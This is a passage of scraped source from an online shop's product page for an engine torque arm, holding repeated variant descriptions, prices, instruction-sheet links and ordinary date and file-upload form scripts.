src=\"https:\/\/www.startinglineproducts.com\/media\/wysiwyg\/instruction.jpg\" \/><br \/>\r\n<span style=\"text-decoration: underline; color: #0000ff;\"><a title=\"torque arm\" href=\"https:\/\/www.startinglineproducts.com\/media\/instructions\/23-68.pdf\"><span style=\"color: #0000ff;\">23-68<\/span><\/a>"},"6783":{"price":"139.95","finalPrice":"139.95","description":"<p>This Engine Torque Arm greatly reduces engine deflection under acceleration. It harnesses the torque load of these high performance twins to eliminate clutch misalignment under acceleration. This reduction of engine movement in the chassis results in optimum clutch efficiency for maximum transfer of horsepower to the ground. As an added bonus, it also improves motor mount and belt life substantially.<br \/><br \/><strong>Proper clutch alignment under load results in optimum clutching efficiency for maximum transfer of horsepower to the ground. Improved clutch life and fuel economy are an additional benefit.<\/strong> <br \/><br \/>To set proper clutch alignment refer to <strong>\"Clutch Alignment Tools\".<\/strong><br \/>&nbsp;<br \/><strong>For maximum engine support on , use in conjunction with SLP Push Arm <\/strong>(Refer to \"Related Items\" tab).&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p style=\"border:1px; border-style:solid; border-color:#000000; padding: 1em;\"><b><img src=\"https:\/\/www.startinglineproducts.com\/media\/wysiwyg\/warning-small.png\" \/>&nbsp;WARNING:&nbsp;<\/b>Cancer and&nbsp;Reproductive Harm&nbsp;-&nbsp;<a href=\"https:\/\/www.p65warnings.ca.gov\/\" target=\"_blank\"><b>www.P65Warnings.ca.gov<\/b><\/a><\/p>","shortDescription":"Not for Electric Start Models.<br \/>\r\n<br \/>\r\n<br \/>\r\n<span style=\"text-decoration: underline;\"><strong>Instruction Sheets:<\/strong><\/span><BR><img alt=\"\" src=\"https:\/\/www.startinglineproducts.com\/media\/wysiwyg\/instruction.jpg\" \/><br \/>\r\n<span style=\"text-decoration: underline; color: #0000ff;\"><a title=\"torque arm\" href=\"https:\/\/www.startinglineproducts.com\/media\/instructions\/23-68.pdf\"><span style=\"color: #0000ff;\">23-68<\/span><\/a>"},"6784":{"price":"139.95","finalPrice":"139.95","description":"<p>This Engine Torque Arm greatly reduces engine deflection under acceleration. It harnesses the torque load of these high performance twins to eliminate clutch misalignment under acceleration. This reduction of engine movement in the chassis results in optimum clutch efficiency for maximum transfer of horsepower to the ground. As an added bonus, it also improves motor mount and belt life substantially.<br \/><br \/><strong>Proper clutch alignment under load results in optimum clutching efficiency for maximum transfer of horsepower to the ground. Improved clutch life and fuel economy are an additional benefit.<\/strong> <br \/><br \/>To set proper clutch alignment refer to <strong>\"Clutch Alignment Tools\".<\/strong><br \/>&nbsp;<br \/><strong>For maximum engine support on , use in conjunction with SLP Push Arm <\/strong>(Refer to \"Related Items\" tab).&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p style=\"border:1px; border-style:solid; border-color:#000000; padding: 1em;\"><b><img src=\"https:\/\/www.startinglineproducts.com\/media\/wysiwyg\/warning-small.png\" \/>&nbsp;WARNING:&nbsp;<\/b>Cancer and&nbsp;Reproductive Harm&nbsp;-&nbsp;<a href=\"https:\/\/www.p65warnings.ca.gov\/\" target=\"_blank\"><b>www.P65Warnings.ca.gov<\/b><\/a><\/p>","shortDescription":"Not for Electric Start Models.<br \/>\r\n<br \/>\r\n<br \/>\r\n<span style=\"text-decoration: underline;\"><strong>Instruction Sheets:<\/strong><\/span><BR><img alt=\"\" src=\"https:\/\/www.startinglineproducts.com\/media\/wysiwyg\/instruction.jpg\" \/><br \/>\r\n<span style=\"text-decoration: underline; color: #0000ff;\"><a title=\"torque arm\" href=\"https:\/\/www.startinglineproducts.com\/media\/instructions\/23-68.pdf\"><span style=\"color: #0000ff;\">23-68<\/span><\/a>"},"6785":{"price":"139.95","finalPrice":"139.95","description":"<p>This Engine Torque Arm greatly reduces engine deflection under acceleration. It harnesses the torque load of these high performance twins to eliminate clutch misalignment under acceleration. This reduction of engine movement in the chassis results in optimum clutch efficiency for maximum transfer of horsepower to the ground. As an added bonus, it also improves motor mount and belt life substantially.<br \/><br \/><strong>Proper clutch alignment under load results in optimum clutching efficiency for maximum transfer of horsepower to the ground. Improved clutch life and fuel economy are an additional benefit.<\/strong> <br \/><br \/>To set proper clutch alignment refer to <strong>\"Clutch Alignment Tools\".<\/strong><br \/>&nbsp;<br \/><strong>For maximum engine support on , use in conjunction with SLP Push Arm <\/strong>(Refer to \"Related Items\" tab).&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p style=\"border:1px; border-style:solid; border-color:#000000; padding: 1em;\"><b><img src=\"https:\/\/www.startinglineproducts.com\/media\/wysiwyg\/warning-small.png\" \/>&nbsp;WARNING:&nbsp;<\/b>Cancer and&nbsp;Reproductive Harm&nbsp;-&nbsp;<a href=\"https:\/\/www.p65warnings.ca.gov\/\" target=\"_blank\"><b>www.P65Warnings.ca.gov<\/b><\/a><\/p>","shortDescription":"Not for Electric Start Models.<br \/>\r\n<br \/>\r\n<br \/>\r\n<span style=\"text-decoration: underline;\"><strong>Instruction Sheets:<\/strong><\/span><BR><img alt=\"\" src=\"https:\/\/www.startinglineproducts.com\/media\/wysiwyg\/instruction.jpg\" \/><br \/>\r\n<span style=\"text-decoration: underline; color: #0000ff;\"><a title=\"torque arm\" href=\"https:\/\/www.startinglineproducts.com\/media\/instructions\/23-69.pdf\"><span style=\"color: #0000ff;\">23-69<\/span><\/a>"},"6786":{"price":"139.95","finalPrice":"139.95","description":"<p>This Engine Torque Arm greatly reduces engine deflection under acceleration. It harnesses the torque load of these high performance twins to eliminate clutch misalignment under acceleration. This reduction of engine movement in the chassis results in optimum clutch efficiency for maximum transfer of horsepower to the ground. As an added bonus, it also improves motor mount and belt life substantially.<br \/><br \/><strong>Proper clutch alignment under load results in optimum clutching efficiency for maximum transfer of horsepower to the ground. Improved clutch life and fuel economy are an additional benefit.<\/strong> <br \/><br \/>To set proper clutch alignment refer to <strong>\"Clutch Alignment Tools\".<\/strong><br \/>&nbsp;<br \/><strong>For maximum engine support on , use in conjunction with SLP Push Arm <\/strong>(Refer to \"Related Items\" tab).&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p style=\"border:1px; border-style:solid; border-color:#000000; padding: 1em;\"><b><img src=\"https:\/\/www.startinglineproducts.com\/media\/wysiwyg\/warning-small.png\" \/>&nbsp;WARNING:&nbsp;<\/b>Cancer and&nbsp;Reproductive Harm&nbsp;-&nbsp;<a href=\"https:\/\/www.p65warnings.ca.gov\/\" target=\"_blank\"><b>www.P65Warnings.ca.gov<\/b><\/a><\/p>","shortDescription":"For Electric Start Models.<br \/>\r\n<br \/>\r\n<span style=\"text-decoration: underline;\"><strong>Instruction Sheets:<\/strong><\/span><BR><img alt=\"\" src=\"https:\/\/www.startinglineproducts.com\/media\/wysiwyg\/instruction.jpg\" \/><br \/>\r\n<span style=\"text-decoration: underline; color: #0000ff;\"><a title=\"torque arm\" href=\"https:\/\/www.startinglineproducts.com\/media\/instructions\/23-71.pdf\"><span style=\"color: #0000ff;\">23-71<\/span><\/a><br \/>\r\n"},"8076":{"price":"139.95","finalPrice":"139.95","description":"<p>This Engine Torque Arm greatly reduces engine deflection under acceleration. It harnesses the torque load of these high performance twins to eliminate clutch misalignment under acceleration. This reduction of engine movement in the chassis results in optimum clutch efficiency for maximum transfer of horsepower to the ground. As an added bonus, it also improves motor mount and belt life substantially.<br \/><br \/><strong>Proper clutch alignment under load results in optimum clutching efficiency for maximum transfer of horsepower to the ground. Improved clutch life and fuel economy are an additional benefit.<\/strong> <br \/><br \/>To set proper clutch alignment refer to <strong>\"Clutch Alignment Tools\".<\/strong><br \/>&nbsp;<br \/><strong>For maximum engine support on , use in conjunction with SLP Push Arm <\/strong>(Refer to \"Related Items\" tab).&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p style=\"border:1px; border-style:solid; border-color:#000000; padding: 1em;\"><b><img src=\"https:\/\/www.startinglineproducts.com\/media\/wysiwyg\/warning-small.png\" \/>&nbsp;WARNING:&nbsp;<\/b>Cancer and&nbsp;Reproductive Harm&nbsp;-&nbsp;<a href=\"https:\/\/www.p65warnings.ca.gov\/\" target=\"_blank\"><b>www.P65Warnings.ca.gov<\/b><\/a><\/p>","shortDescription":"This Engine Torque Arm greatly reduces engine deflection under acceleration. It harnesses the torque load of these high performance twins to eliminate clutch misalignment under acceleration. This reduction of engine movement in the chassis results in optimum clutch efficiency for maximum transfer of horsepower to the ground. As an added bonus, it also improves motor mount and belt life substantially.<br \/>\r\n<br \/>\r\n<br \/>\r\n<span style=\"text-decoration: underline;\"><strong>Instruction Sheets:<\/strong><\/span><BR><img alt=\"\" src=\"https:\/\/www.startinglineproducts.com\/media\/wysiwyg\/instruction.jpg\" \/><br \/>\r\n<span style=\"text-decoration: underline; color: #0000ff;\"><a title=\"torque arm\" href=\"https:\/\/www.startinglineproducts.com\/media\/instructions\/23-72.pdf\"><span style=\"color: #0000ff;\">23-72<\/span><\/a>"},"8236":{"price":"139.95","finalPrice":"139.95","description":"<p>This Engine Torque Arm greatly reduces engine deflection under acceleration. It harnesses the torque load of these high performance twins to eliminate clutch misalignment under acceleration. This reduction of engine movement in the chassis results in optimum clutch efficiency for maximum transfer of horsepower to the ground. As an added bonus, it also improves motor mount and belt life substantially.<br \/><br \/><strong>Proper clutch alignment under load results in optimum clutching efficiency for maximum transfer of horsepower to the ground. Improved clutch life and fuel economy are an additional benefit.<\/strong> <br \/><br \/>To set proper clutch alignment refer to <strong>\"Clutch Alignment Tools\".<\/strong><br \/>&nbsp;<br \/><strong>For maximum engine support on , use in conjunction with SLP Push Arm <\/strong>(Refer to \"Related Items\" tab).&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p style=\"border:1px; border-style:solid; border-color:#000000; padding: 1em;\"><b><img src=\"https:\/\/www.startinglineproducts.com\/media\/wysiwyg\/warning-small.png\" \/>&nbsp;WARNING:&nbsp;<\/b>Cancer and&nbsp;Reproductive Harm&nbsp;-&nbsp;<a href=\"https:\/\/www.p65warnings.ca.gov\/\" target=\"_blank\"><b>www.P65Warnings.ca.gov<\/b><\/a><\/p>","shortDescription":"This Engine Torque Arm greatly reduces engine deflection under acceleration. It harnesses the torque load of these high performance twins to eliminate clutch misalignment under acceleration. This reduction of engine movement in the chassis results in optimum clutch efficiency for maximum transfer of horsepower to the ground. As an added bonus, it also improves motor mount and belt life substantially.<br \/>\r\n<br \/>\r\n<span style=\"text-decoration: underline;\"><strong>Instruction Sheets:<\/strong><\/span><BR><img alt=\"\" src=\"https:\/\/www.startinglineproducts.com\/media\/wysiwyg\/instruction.jpg\" \/><br \/>\r\n<span style=\"text-decoration: underline; color: #0000ff;\"><a title=\"torque arm\" href=\"https:\/\/www.startinglineproducts.com\/media\/instructions\/015-2373.pdf\"><span style=\"color: #0000ff;\">23-73<\/span><\/a>"},"8237":{"price":"139.95","finalPrice":"139.95","description":"<p>This Engine Torque Arm greatly reduces engine deflection under acceleration. It harnesses the torque load of these high performance twins to eliminate clutch misalignment under acceleration. This reduction of engine movement in the chassis results in optimum clutch efficiency for maximum transfer of horsepower to the ground. As an added bonus, it also improves motor mount and belt life substantially.<br \/><br \/><strong>Proper clutch alignment under load results in optimum clutching efficiency for maximum transfer of horsepower to the ground. Improved clutch life and fuel economy are an additional benefit.<\/strong> <br \/><br \/>To set proper clutch alignment refer to <strong>\"Clutch Alignment Tools\".<\/strong><br \/>&nbsp;<br \/><strong>For maximum engine support on , use in conjunction with SLP Push Arm <\/strong>(Refer to \"Related Items\" tab).&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p style=\"border:1px; border-style:solid; border-color:#000000; padding: 1em;\"><b><img src=\"https:\/\/www.startinglineproducts.com\/media\/wysiwyg\/warning-small.png\" \/>&nbsp;WARNING:&nbsp;<\/b>Cancer and&nbsp;Reproductive Harm&nbsp;-&nbsp;<a href=\"https:\/\/www.p65warnings.ca.gov\/\" target=\"_blank\"><b>www.P65Warnings.ca.gov<\/b><\/a><\/p>","shortDescription":"This Engine Torque Arm greatly reduces engine deflection under acceleration. It harnesses the torque load of these high performance twins to eliminate clutch misalignment under acceleration. This reduction of engine movement in the chassis results in optimum clutch efficiency for maximum transfer of horsepower to the ground. As an added bonus, it also improves motor mount and belt life substantially.<br \/>\r\n<br \/>\r\n<span style=\"text-decoration: underline;\"><strong>Instruction Sheets:<\/strong><\/span><BR><img alt=\"\" src=\"https:\/\/www.startinglineproducts.com\/media\/wysiwyg\/instruction.jpg\" \/><br \/>\r\n<span style=\"text-decoration: underline; color: #0000ff;\"><a title=\"torque arm\" href=\"https:\/\/www.startinglineproducts.com\/media\/instructions\/015-2373.pdf\"><span style=\"color: #0000ff;\">23-73<\/span><\/a>"},"9093":{"price":"139.95","finalPrice":"139.95","description":"<p>This Engine Torque Arm greatly reduces engine deflection under acceleration. It harnesses the torque load of these high performance twins to eliminate clutch misalignment under acceleration. This reduction of engine movement in the chassis results in optimum clutch efficiency for maximum transfer of horsepower to the ground. As an added bonus, it also improves motor mount and belt life substantially.<br \/><br \/><strong>Proper clutch alignment under load results in optimum clutching efficiency for maximum transfer of horsepower to the ground. Improved clutch life and fuel economy are an additional benefit.<\/strong> <br \/><br \/>To set proper clutch alignment refer to <strong>\"Clutch Alignment Tools\".<\/strong><br \/>&nbsp;<br \/><strong>For maximum engine support on , use in conjunction with SLP Push Arm <\/strong>(Refer to \"Related Items\" tab).&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p style=\"border:1px; border-style:solid; border-color:#000000; padding: 1em;\"><b><img src=\"https:\/\/www.startinglineproducts.com\/media\/wysiwyg\/warning-small.png\" \/>&nbsp;WARNING:&nbsp;<\/b>Cancer and&nbsp;Reproductive Harm&nbsp;-&nbsp;<a href=\"https:\/\/www.p65warnings.ca.gov\/\" target=\"_blank\"><b>www.P65Warnings.ca.gov<\/b><\/a><\/p>","shortDescription":"This Engine Torque Arm greatly reduces engine deflection under acceleration. It harnesses the torque load of these high performance twins to eliminate clutch misalignment under acceleration. This reduction of engine movement in the chassis results in optimum clutch efficiency for maximum transfer of horsepower to the ground. As an added bonus, it also improves motor mount and belt life substantially.<br \/>\r\n<br \/>\r\n<br \/>\r\n<span style=\"text-decoration: underline;\"><strong>Instruction Sheets:<\/strong><\/span><BR><img alt=\"\" src=\"https:\/\/www.startinglineproducts.com\/media\/wysiwyg\/instruction.jpg\" \/><br \/>\r\n<span style=\"text-decoration: underline; color: #0000ff;\"><a title=\"torque arm\" href=\"https:\/\/www.startinglineproducts.com\/media\/instructions\/015-2374.pdf\"><span style=\"color: #0000ff;\">23-74<\/span><\/a>"},"9368":{"price":"139.95","finalPrice":"139.95","description":"<p>This Engine Torque Arm greatly reduces engine deflection under acceleration. It harnesses the torque load of these high performance twins to eliminate clutch misalignment under acceleration. This reduction of engine movement in the chassis results in optimum clutch efficiency for maximum transfer of horsepower to the ground. As an added bonus, it also improves motor mount and belt life substantially.<br \/><br \/><strong>Proper clutch alignment under load results in optimum clutching efficiency for maximum transfer of horsepower to the ground. Improved clutch life and fuel economy are an additional benefit.<\/strong> <br \/><br \/>To set proper clutch alignment refer to <strong>\"Clutch Alignment Tools\".<\/strong><br \/>&nbsp;<br \/><strong>For maximum engine support on , use in conjunction with SLP Push Arm <\/strong>(Refer to \"Related Items\" tab).&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p style=\"border:1px; border-style:solid; border-color:#000000; padding: 1em;\"><b><img src=\"https:\/\/www.startinglineproducts.com\/media\/wysiwyg\/warning-small.png\" \/>&nbsp;WARNING:&nbsp;<\/b>Cancer and&nbsp;Reproductive Harm&nbsp;-&nbsp;<a href=\"https:\/\/www.p65warnings.ca.gov\/\" target=\"_blank\"><b>www.P65Warnings.ca.gov<\/b><\/a><\/p>","shortDescription":"This Engine Torque Arm greatly reduces engine deflection under acceleration. It harnesses the torque load of these high performance twins to eliminate clutch misalignment under acceleration. This reduction of engine movement in the chassis results in optimum clutch efficiency for maximum transfer of horsepower to the ground. As an added bonus, it also improves motor mount and belt life substantially.<br \/>\r\n<br \/>\r\n<br \/>\r\n<span style=\"text-decoration: underline;\"><strong>Instruction Sheets:<\/strong><\/span><BR><img alt=\"\" src=\"https:\/\/www.startinglineproducts.com\/media\/wysiwyg\/instruction.jpg\" \/><br \/>\r\n<span style=\"text-decoration: underline; color: #0000ff;\"><a title=\"torque arm\" href=\"https:\/\/www.startinglineproducts.com\/media\/instructions\/015-2373.pdf\"><span style=\"color: #0000ff;\">23-73<\/span><\/a>"},"9915":{"price":"139.95","finalPrice":"139.95","description":"<p>This Engine Torque Arm greatly reduces engine deflection under acceleration. It harnesses the torque load of these high performance twins to eliminate clutch misalignment under acceleration. This reduction of engine movement in the chassis results in optimum clutch efficiency for maximum transfer of horsepower to the ground. As an added bonus, it also improves motor mount and belt life substantially.<br \/><br \/><strong>Proper clutch alignment under load results in optimum clutching efficiency for maximum transfer of horsepower to the ground. Improved clutch life and fuel economy are an additional benefit.<\/strong> <br \/><br \/>To set proper clutch alignment refer to <strong>\"Clutch Alignment Tools\".<\/strong><br \/>&nbsp;<br \/><strong>For maximum engine support on , use in conjunction with SLP Push Arm <\/strong>(Refer to \"Related Items\" tab).&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p style=\"border:1px; border-style:solid; border-color:#000000; padding: 1em;\"><b><img src=\"https:\/\/www.startinglineproducts.com\/media\/wysiwyg\/warning-small.png\" \/>&nbsp;WARNING:&nbsp;<\/b>Cancer and&nbsp;Reproductive Harm&nbsp;-&nbsp;<a href=\"https:\/\/www.p65warnings.ca.gov\/\" target=\"_blank\"><b>www.P65Warnings.ca.gov<\/b><\/a><\/p>","shortDescription":"This Engine Torque Arm greatly reduces engine deflection under acceleration. It harnesses the torque load of these high performance twins to eliminate clutch misalignment under acceleration. This reduction of engine movement in the chassis results in optimum clutch efficiency for maximum transfer of horsepower to the ground. As an added bonus, it also improves motor mount and belt life substantially.<br \/>\r\n<br \/>\r\n<br \/>\r\n<span style=\"text-decoration: underline;\"><strong>Instruction Sheets:<\/strong><\/span><BR><img alt=\"\" src=\"https:\/\/www.startinglineproducts.com\/media\/wysiwyg\/instruction.jpg\" \/><br \/>\r\n<span style=\"text-decoration: underline; color: #0000ff;\"><a title=\"torque arm\" href=\"https:\/\/www.startinglineproducts.com\/media\/instructions\/015-2373.pdf\"><span style=\"color: #0000ff;\">23-73<\/span><\/a>"},"10952":{"price":"139.95","finalPrice":"139.95","description":"<p>This Engine Torque Arm greatly reduces engine deflection under acceleration. It harnesses the torque load of these high performance twins to eliminate clutch misalignment under acceleration. This reduction of engine movement in the chassis results in optimum clutch efficiency for maximum transfer of horsepower to the ground. As an added bonus, it also improves motor mount and belt life substantially.<br \/><br \/><strong>Proper clutch alignment under load results in optimum clutching efficiency for maximum transfer of horsepower to the ground. Improved clutch life and fuel economy are an additional benefit.<\/strong> <br \/><br \/>To set proper clutch alignment refer to <strong>\"Clutch Alignment Tools\".<\/strong><br \/>&nbsp;<br \/><strong>For maximum engine support on , use in conjunction with SLP Push Arm <\/strong>(Refer to \"Related Items\" tab).&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p style=\"border:1px; border-style:solid; border-color:#000000; padding: 1em;\"><b><img src=\"https:\/\/www.startinglineproducts.com\/media\/wysiwyg\/warning-small.png\" \/>&nbsp;WARNING:&nbsp;<\/b>Cancer and&nbsp;Reproductive Harm&nbsp;-&nbsp;<a href=\"https:\/\/www.p65warnings.ca.gov\/\" target=\"_blank\"><b>www.P65Warnings.ca.gov<\/b><\/a><\/p>","shortDescription":"This Engine Torque Arm greatly reduces engine deflection under acceleration. It harnesses the torque load of these high performance twins to eliminate clutch misalignment under acceleration. This reduction of engine movement in the chassis results in optimum clutch efficiency for maximum transfer of horsepower to the ground. As an added bonus, it also improves motor mount and belt life substantially.<br \/>\r\n<br \/>\r\n<br \/>\r\n<span style=\"text-decoration: underline;\"><strong>Instruction Sheets:<\/strong><\/span><BR><img alt=\"\" src=\"https:\/\/www.startinglineproducts.com\/media\/wysiwyg\/instruction.jpg\" \/><br \/>\r\n<span style=\"text-decoration: underline; color: #0000ff;\"><a title=\"torque arm\" href=\"https:\/\/www.startinglineproducts.com\/media\/instructions\/015-2374.pdf\"><span style=\"color: #0000ff;\">23-74<\/span><\/a><br \/>\r\n"},"10953":{"price":"139.95","finalPrice":"139.95","description":"<p>This Engine Torque Arm greatly reduces engine deflection under acceleration. It harnesses the torque load of these high performance twins to eliminate clutch misalignment under acceleration. This reduction of engine movement in the chassis results in optimum clutch efficiency for maximum transfer of horsepower to the ground. As an added bonus, it also improves motor mount and belt life substantially.<br \/><br \/><strong>Proper clutch alignment under load results in optimum clutching efficiency for maximum transfer of horsepower to the ground. Improved clutch life and fuel economy are an additional benefit.<\/strong> <br \/><br \/>To set proper clutch alignment refer to <strong>\"Clutch Alignment Tools\".<\/strong><br \/>&nbsp;<br \/><strong>For maximum engine support on , use in conjunction with SLP Push Arm <\/strong>(Refer to \"Related Items\" tab).&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p style=\"border:1px; border-style:solid; border-color:#000000; padding: 1em;\"><b><img src=\"https:\/\/www.startinglineproducts.com\/media\/wysiwyg\/warning-small.png\" \/>&nbsp;WARNING:&nbsp;<\/b>Cancer and&nbsp;Reproductive Harm&nbsp;-&nbsp;<a href=\"https:\/\/www.p65warnings.ca.gov\/\" target=\"_blank\"><b>www.P65Warnings.ca.gov<\/b><\/a><\/p>","shortDescription":"This Engine Torque Arm greatly reduces engine deflection under acceleration. It harnesses the torque load of these high performance twins to eliminate clutch misalignment under acceleration. This reduction of engine movement in the chassis results in optimum clutch efficiency for maximum transfer of horsepower to the ground. As an added bonus, it also improves motor mount and belt life substantially.<br \/>\r\n<br \/>\r\n<br \/>\r\n<span style=\"text-decoration: underline;\"><strong>Instruction Sheets:<\/strong><\/span><BR><img alt=\"\" src=\"https:\/\/www.startinglineproducts.com\/media\/wysiwyg\/instruction.jpg\" \/><br \/>\r\n<span style=\"text-decoration: underline; color: #0000ff;\"><a title=\"torque arm\" href=\"https:\/\/www.startinglineproducts.com\/media\/instructions\/015-2374.pdf\"><span style=\"color: #0000ff;\">23-74<\/span><\/a><br \/>\r\n"},"10954":{"price":"139.95","finalPrice":"139.95","description":"<p>This Engine Torque Arm greatly reduces engine deflection under acceleration. It harnesses the torque load of these high performance twins to eliminate clutch misalignment under acceleration. This reduction of engine movement in the chassis results in optimum clutch efficiency for maximum transfer of horsepower to the ground. As an added bonus, it also improves motor mount and belt life substantially.<br \/><br \/><strong>Proper clutch alignment under load results in optimum clutching efficiency for maximum transfer of horsepower to the ground. Improved clutch life and fuel economy are an additional benefit.<\/strong> <br \/><br \/>To set proper clutch alignment refer to <strong>\"Clutch Alignment Tools\".<\/strong><br \/>&nbsp;<br \/><strong>For maximum engine support on , use in conjunction with SLP Push Arm <\/strong>(Refer to \"Related Items\" tab).&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p style=\"border:1px; border-style:solid; border-color:#000000; padding: 1em;\"><b><img src=\"https:\/\/www.startinglineproducts.com\/media\/wysiwyg\/warning-small.png\" \/>&nbsp;WARNING:&nbsp;<\/b>Cancer and&nbsp;Reproductive Harm&nbsp;-&nbsp;<a href=\"https:\/\/www.p65warnings.ca.gov\/\" target=\"_blank\"><b>www.P65Warnings.ca.gov<\/b><\/a><\/p>","shortDescription":"This Engine Torque Arm greatly reduces engine deflection under acceleration. It harnesses the torque load of these high performance twins to eliminate clutch misalignment under acceleration. This reduction of engine movement in the chassis results in optimum clutch efficiency for maximum transfer of horsepower to the ground. As an added bonus, it also improves motor mount and belt life substantially.<br \/>\r\n<br \/>\r\n<br \/>\r\n<span style=\"text-decoration: underline;\"><strong>Instruction Sheets:<\/strong><\/span><BR><img alt=\"\" src=\"https:\/\/www.startinglineproducts.com\/media\/wysiwyg\/instruction.jpg\" \/><br \/>\r\n<span style=\"text-decoration: underline; color: #0000ff;\"><a title=\"torque arm\" href=\"https:\/\/www.startinglineproducts.com\/media\/instructions\/015-2374.pdf\"><span style=\"color: #0000ff;\">23-74<\/span><\/a><br \/>\r\n"}},"priceFromLabel":"Price From:","ajaxBaseUrl":"https:\/\/www.startinglineproducts.com\/oi\/ajax\/","productName":"SLP Engine Torque Arm","description":"<p>This Engine Torque Arm greatly reduces engine deflection under acceleration. It harnesses the torque load of these high performance twins to eliminate clutch misalignment under acceleration. This reduction of engine movement in the chassis results in optimum clutch efficiency for maximum transfer of horsepower to the ground. As an added bonus, it also improves motor mount and belt life substantially.<br \/><br \/><strong>Proper clutch alignment under load results in optimum clutching efficiency for maximum transfer of horsepower to the ground. Improved clutch life and fuel economy are an additional benefit.<\/strong> <br \/><br \/>To set proper clutch alignment refer to <strong>\"Clutch Alignment Tools\".<\/strong><br \/>&nbsp;<br \/><strong>For maximum engine support on , use in conjunction with SLP Push Arm <\/strong>(Refer to \"Related Items\" tab).&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p style=\"border:1px; border-style:solid; border-color:#000000; padding: 1em;\"><b><img src=\"https:\/\/www.startinglineproducts.com\/media\/wysiwyg\/warning-small.png\" \/>&nbsp;WARNING:&nbsp;<\/b>Cancer and&nbsp;Reproductive Harm&nbsp;-&nbsp;<a href=\"https:\/\/www.p65warnings.ca.gov\/\" target=\"_blank\"><b>www.P65Warnings.ca.gov<\/b><\/a><\/p>","shortDescription":"This Engine Torque Arm greatly reduces engine deflection under acceleration. It harnesses the torque load of these high performance twins to eliminate clutch misalignment under acceleration. This reduction of engine movement in the chassis results in optimum clutch efficiency for maximum transfer of horsepower to the ground. As an added bonus, it also improves motor mount and belt life substantially.<br \/>\r\n<br \/>\r\n<br \/>\r\n<span style=\"text-decoration: underline;\"><strong>Instruction Sheets:<\/strong><\/span><BR><img alt=\"\" src=\"https:\/\/www.startinglineproducts.com\/media\/wysiwyg\/instruction.jpg\" \/><br \/>\r\n<span style=\"text-decoration: underline; color: #0000ff;\"><a title=\"torque arm\" href=\"https:\/\/www.startinglineproducts.com\/media\/instructions\/23-68.pdf\"><span style=\"color: #0000ff;\">23-68<\/span><\/a><br \/>\r\n<span style=\"text-decoration: underline; color: #0000ff;\"><a title=\"torque arm\" href=\"https:\/\/www.startinglineproducts.com\/media\/instructions\/23-69.pdf\"><span style=\"color: #0000ff;\">23-69<\/span><\/a><br \/>\r\n<span style=\"text-decoration: underline; color: #0000ff;\"><a title=\"torque arm\" href=\"https:\/\/www.startinglineproducts.com\/media\/instructions\/23-71.pdf\"><span style=\"color: #0000ff;\">23-71<\/span><\/a><br \/>\r\n<span style=\"text-decoration: underline; color: #0000ff;\"><a title=\"torque arm\" href=\"https:\/\/www.startinglineproducts.com\/media\/instructions\/23-72.pdf\"><span style=\"color: #0000ff;\">23-72<\/span><\/a><br \/>\r\n<span style=\"text-decoration: underline; color: #0000ff;\"><a title=\"torque arm\" href=\"https:\/\/www.startinglineproducts.com\/media\/instructions\/015-2373.pdf\"><span style=\"color: #0000ff;\">23-73<\/span><\/a><br \/>\r\n","productAttributes":""});
    </script>
    <script type="text/javascript">
//<![CDATA[
var DateOption = Class.create({

    getDaysInMonth: function(month, year)
    {
        var curDate = new Date();
        if (!month) {
            month = curDate.getMonth();
        }
        if (2 == month && !year) { // leap year assumption for unknown year
            return 29;
        }
        if (!year) {
            year = curDate.getFullYear();
        }
        return 32 - new Date(year, month - 1, 32).getDate();
    },

    reloadMonth: function(event)
    {
        var selectEl = event.findElement();
        var idParts = selectEl.id.split("_");
        if (idParts.length != 3) {
            return false;
        }
        var optionIdPrefix = idParts[0] + "_" + idParts[1];
        var month = parseInt($(optionIdPrefix + "_month").value);
        var year = parseInt($(optionIdPrefix + "_year").value);
        var dayEl = $(optionIdPrefix + "_day");

        var days = this.getDaysInMonth(month, year);

        //remove days
        for (var i = dayEl.options.length - 1; i >= 0; i--) {
            if (dayEl.options[i].value > days) {
                dayEl.remove(dayEl.options[i].index);
            }
        }

        // add days
        var lastDay = parseInt(dayEl.options[dayEl.options.length-1].value);
        for (i = lastDay + 1; i <= days; i++) {
            this.addOption(dayEl, i, i);
        }
    },

    addOption: function(select, text, value)
    {
        var option = document.createElement('OPTION');
        option.value = value;
        option.text = text;

        if (select.options.add) {
            select.options.add(option);
        } else {
            select.appendChild(option);
        }
    }
});
dateOption = new DateOption();
//]]>
</script>
    <script type="text/javascript">
    //<![CDATA[
    var optionFileUpload = {
        productForm : $('product_addtocart_form'),
        formAction : '',
        formElements : {},
        upload : function(element){
            this.formElements = this.productForm.getElementsBySelector('input', 'select', 'textarea', 'button');
            this.removeRequire(element.readAttribute('id').sub('option_', ''));

